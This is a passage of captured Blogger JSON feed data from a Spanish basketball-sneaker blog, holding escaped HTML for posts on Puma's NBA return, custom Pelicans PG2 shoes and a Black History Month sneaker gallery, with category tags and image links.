src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA\/s640\/deandre-ayton-puma-shoe-contract.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4893511175867884074\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/06\/puma-vuelve-al-baloncesto-y-la-nba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4893511175867884074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4893511175867884074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/06\/puma-vuelve-al-baloncesto-y-la-nba.html","title":"Puma vuelve al Baloncesto y a la NBA "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA\/s72-c\/deandre-ayton-puma-shoe-contract.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-8496882820344141306"},"published":{"$t":"2018-06-19T18:19:00.000+02:00"},"updated":{"$t":"2018-06-19T18:19:43.535+02:00"},"title":{"type":"text","$t":"Custom PG2 Pelicans"},"content":{"type":"html","$t":"Descubre las nuevas PG2 customizadas para los fans de los Pelicans, a mi me parecen una obra de arte y a ti?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"\" id=\"id_f259_2115_65db_39c4\" src=\"https:\/\/lh3.googleusercontent.com\/-HQLTXRSVklw\/WwKiJsbpSjI\/AAAAAAAAG9U\/5cXfnxZlDgoMNrPwDxc47RfRSpQhYGY1ACHMYCw\/s5000\/%255BUNSET%255D\" style=\"height: auto; width: 353px;\" title=\"\" tooltip=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/8496882820344141306\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/06\/custom-pg2-pelicans.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8496882820344141306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8496882820344141306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/06\/custom-pg2-pelicans.html","title":"Custom PG2 Pelicans"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-HQLTXRSVklw\/WwKiJsbpSjI\/AAAAAAAAG9U\/5cXfnxZlDgoMNrPwDxc47RfRSpQhYGY1ACHMYCw\/s72-c\/%255BUNSET%255D","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/NBA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10984
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/NBA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/NBA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/NBA\/-\/NBA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3452927401004259295"},"published":{"$t":"2016-01-26T17:27:00.002+01:00"},"updated":{"$t":"2016-02-13T21:49:14.652+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BHM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NBA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NIKE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"Las zapatillas para el BHM en la NBA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí os ponemos una recopilación de imágenes de los jugadores más famosos de la liga con sus zapatillas para el Black History Mounth, un acontecimiento que cada vez coge más notoriedad en la NBA y para el cual, las marcas, preparan multiples ediciones tanto de zapatillas como de textil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/34-zapatillas-de-baloncesto\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvI26bd10C3HdOV9c91JZC3v15FlGO7MOC0T7q-zAOoMk0M-fU5PTD0ng_qpIQomensRNMItUEdhhuMcTYcLR_nf7x9SMGc80M5idFtSCZkN-vUzzFEkzLidDWKvACixnLR1eGm9ZltTc\/s640\/505550286.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj05t26Tn30nREXQRSDztdc1f2OF4qReduV6Z0uT6-dW6sRPAfc3VsnJ07FzRj4sBBBX0BLXGkFze5zfaJMTOqzXlqkYRjt2h1_ccYp5JsSPWEfj9ZSOFliGhU-6lwKCpESTq1llIuLGWE\/s1600\/505551608.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj05t26Tn30nREXQRSDztdc1f2OF4qReduV6Z0uT6-dW6sRPAfc3VsnJ07FzRj4sBBBX0BLXGkFze5zfaJMTOqzXlqkYRjt2h1_ccYp5JsSPWEfj9ZSOFliGhU-6lwKCpESTq1llIuLGWE\/s640\/505551608.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0xn8wptWw6iyzKpt-wQVTeYfc_z8T9yjhVwS3b14Zdk7OOSToJiOD6i3wa8O6zjc-cS4Fn6ssXwdKMMef4Gebi0Qk95peo1dsMMCVPz5zaSSzBfXWg-QbqXrTWjE1xsZjq0T2R83o8Gw\/s1600\/505554614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0xn8wptWw6iyzKpt-wQVTeYfc_z8T9yjhVwS3b14Zdk7OOSToJiOD6i3wa8O6zjc-cS4Fn6ssXwdKMMef4Gebi0Qk95peo1dsMMCVPz5zaSSzBfXWg-QbqXrTWjE1xsZjq0T2R83o8Gw\/s640\/505554614.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxRx2WM33pfKc8fe07YgN0n1ritwaLh9-kWz0wAEQMjg5_IIMH2l93AjUBv71oqDXYWxE4qLh9TVZIqXiQ4CWzyIsSyQwlJyGkrOrhisnZS5Ro5W0Eux1Q5ObsFcEn6W93uGb9wq6W6g\/s1600\/505555852.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxRx2WM33pfKc8fe07YgN0n1ritwaLh9-kWz0wAEQMjg5_IIMH2l93AjUBv71oqDXYWxE4qLh9TVZIqXiQ4CWzyIsSyQwlJyGkrOrhisnZS5Ro5W0Eux1Q5ObsFcEn6W93uGb9wq6W6g\/s640\/505555852.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPUXgtrLRo3seNOkEAwZM8RUyfxsewrruiJzO8IFDSEpzWHlxedbwGrVRNOm-_w1_yQ4OlDxex5KfHUPzF9K_AWm71fNUOXeDrFp_hJJEbXrVK4yIM9cBdxz1Y-zdA8DPI1JwPnobeyEc\/s1600\/505559264.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPUXgtrLRo3seNOkEAwZM8RUyfxsewrruiJzO8IFDSEpzWHlxedbwGrVRNOm-_w1_yQ4OlDxex5KfHUPzF9K_AWm71fNUOXeDrFp_hJJEbXrVK4yIM9cBdxz1Y-zdA8DPI1JwPnobeyEc\/s640\/505559264.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_sepQOQ7bRenEhB1pBJplAfWqLupqgWW4ej465qmIBWb8DZeak4ApMO9NYcwYc_2otoNuhhL_JWYTEjBu2g67fMCmypiJDabjerEDD611g8C2e_whK0J0YQLGzEhy9r1i7WwJGv87sg\/s1600\/505559592.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4_sepQOQ7bRenEhB1pBJplAfWqLupqgWW4ej465qmIBWb8DZeak4ApMO9NYcwYc_2otoNuhhL_JWYTEjBu2g67fMCmypiJDabjerEDD611g8C2e_whK0J0YQLGzEhy9r1i7WwJGv87sg\/s640\/505559592.jpg\" width=\"442\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfT-83GcYp0XUTBBjZaoGXx1KjfaOSrKQMP_yiVWHaqRi4aoRK-PKQYFlB4CBoEBhg_SFyufD-klhqS1t_EkPrSRwRPdvR3GVgc3lGXO2c5ewkUmCEWre5uctd1R05AXiB7Rg7sZtsLKM\/s1600\/505559658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfT-83GcYp0XUTBBjZaoGXx1KjfaOSrKQMP_yiVWHaqRi4aoRK-PKQYFlB4CBoEBhg_SFyufD-klhqS1t_EkPrSRwRPdvR3GVgc3lGXO2c5ewkUmCEWre5uctd1R05AXiB7Rg7sZtsLKM\/s640\/505559658.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCxGo3mrlvrAh7PQP0r60sx0kmMefBk3oS7knohp9IU-ZiADlhoDzA5PmTSI2JDJVpXeCDVPiILp1jhVFMVXm8THGXrLzWHWCWEAEWcDlg2vANhm4kbaO2yjNCIuhRSPXoHUBMknNM-I\/s1600\/505563754.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCxGo3mrlvrAh7PQP0r60sx0kmMefBk3oS7knohp9IU-ZiADlhoDzA5PmTSI2JDJVpXeCDVPiILp1jhVFMVXm8THGXrLzWHWCWEAEWcDlg2vANhm4kbaO2yjNCIuhRSPXoHUBMknNM-I\/s1600\/505563754.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36ifOeRcrUFShxZF4ihY66gLnmXOny_13014iBwR7fbmXNC0HLKzKAF84b1bGR08TazQ-QarIUjG0Zw4Dc6KMev4hpsUkB2HjMeBNpmxpSXDdLbFlGM5ErYgZIUjmKRobZCLY1SbD5bU\/s1600\/505564524.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36ifOeRcrUFShxZF4ihY66gLnmXOny_13014iBwR7fbmXNC0HLKzKAF84b1bGR08TazQ-QarIUjG0Zw4Dc6KMev4hpsUkB2HjMeBNpmxpSXDdLbFlGM5ErYgZIUjmKRobZCLY1SbD5bU\/s1600\/505564524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBASlrJ5_Y_52bQ2JeEm-88aoz4gcjiOmd3oEZUMKLQbtWfqZV3mvN_YAJzvbpIagrbjFIcPjFBl6-XzQqYQkg3H46U0qBy5ssTCAS7U-CwAYE6k2W3nC6bfSbQHsnh_dFgqvY6hxKzig\/s1600\/505580354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBASlrJ5_Y_52bQ2JeEm-88aoz4gcjiOmd3oEZUMKLQbtWfqZV3mvN_YAJzvbpIagrbjFIcPjFBl6-XzQqYQkg3H46U0qBy5ssTCAS7U-CwAYE6k2W3nC6bfSbQHsnh_dFgqvY6hxKzig\/s640\/505580354.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmC0hECCgGzUK-PbFEBGmSwRJSqXEQjLdokCatfP7zID9JBU2Z5WGWK39ngEh12FV_sfOrSn4vZUSDJoaiO3WiaSumHygjrGaa_8EwplvWUo7EkeAt-DXK9ejIboUO8wah121D3zpfVg\/s1600\/505580422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRmC0hECCgGzUK-PbFEBGmSwRJSqXEQjLdokCatfP7zID9JBU2Z5WGWK39ngEh12FV_sfOrSn4vZUSDJoaiO3WiaSumHygjrGaa_8EwplvWUo7EkeAt-DXK9ejIboUO8wah121D3zpfVg\/s640\/505580422.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnLxaOjJLWr0MC-EW6mWqmJpcIOqEos8Ij_sjvixURS-6L_-XL0DLi4A6uJXZRQ7o-Cm3gvfW7kpnCESI9D6neeO68i1IV99FJJ37TgIj4eTPa3sNuQzQFGEOzvjciaawxW_JS7EGehk\/s1600\/505582592.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnLxaOjJLWr0MC-EW6mWqmJpcIOqEos8Ij_sjvixURS-6L_-XL0DLi4A6uJXZRQ7o-Cm3gvfW7kpnCESI9D6neeO68i1IV99FJJ37TgIj4eTPa3sNuQzQFGEOzvjciaawxW_JS7EGehk\/s640\/505582592.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid96WuBQirN5vUoAEAdWG736BBLQtGlIBQi6pucGS40bVN1oKtc9sDXgy1aUWZOGayUfz7b8bQ7lYDheOUZPbmH5Gc-2YZKZSzylSQAMX9cuxA7EvRShwXZn4GSBKYvN2hv0G0h246tQc\/s1600\/505583902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid96WuBQirN5vUoAEAdWG736BBLQtGlIBQi6pucGS40bVN1oKtc9sDXgy1aUWZOGayUfz7b8bQ7lYDheOUZPbmH5Gc-2YZKZSzylSQAMX9cuxA7EvRShwXZn4GSBKYvN2hv0G0h246tQc\/s1600\/505583902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQA87wqPvLOa6FWpgLOPNqogMF60Ey2xYqoc77aDZ3iQZL3sNiogDfala8mAIM96E5aD74ae5WDZR7UWFVIhGqjrDOWjVP26JHrSGD81EbrFePb7eFsu7VY4VfTbxTRPQvrd6-J7dIcA\/s1600\/505585130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQA87wqPvLOa6FWpgLOPNqogMF60Ey2xYqoc77aDZ3iQZL3sNiogDfala8mAIM96E5aD74ae5WDZR7UWFVIhGqjrDOWjVP26JHrSGD81EbrFePb7eFsu7VY4VfTbxTRPQvrd6-J7dIcA\/s640\/505585130.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTasYHmZJ2PJJALTajPC1EcUhxLD04r6o10qfRQ5TzEubiHU04ZDwNeTt4sLMrr_z9RrPKjle-nXqUwR1JutoOsQyZLtDDnQzc7qy_uEeLHOwr-VIhtuSBptNu5tICyx3xbwdnWNw6Eo\/s1600\/505704200.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTasYHmZJ2PJJALTajPC1EcUhxLD04r6o10qfRQ5TzEubiHU04ZDwNeTt4sLMrr_z9RrPKjle-nXqUwR1JutoOsQyZLtDDnQzc7qy_uEeLHOwr-VIhtuSBptNu5tICyx3xbwdnWNw6Eo\/s640\/505704200.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7VxXXfg5CFhFLxN27KJedsIYkFXs6NZtoSaLcPgEyQPCYmIhpUs0jrvThL-cAcrPjvsbWwiI3q6ELDkGusVTHSuPfK3rGs871Hw1ZDuCQioegbtPk3Yz4TrqZVBAIDUPmMcn3ZoyW2M\/s1600\/505704288.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7VxXXfg5CFhFLxN27KJedsIYkFXs6NZtoSaLcPgEyQPCYmIhpUs0jrvThL-cAcrPjvsbWwiI3q6ELDkGusVTHSuPfK3rGs871Hw1ZDuCQioegbtPk3Yz4TrqZVBAIDUPmMcn3ZoyW2M\/s640\/505704288.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZtTiGDFEn8TpmkDlWHFgEwia5Eg564__3X-VzB6R9Zz5jbT544-bIGMo3YsohlwSJhZ4ka0LxaQFsROkESQ-TE1LoYOQD0Qit8C7PQAREEPIEJYAmQV8x-v0wZaqyujGQESVc4Vbdck\/s1600\/505743848.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 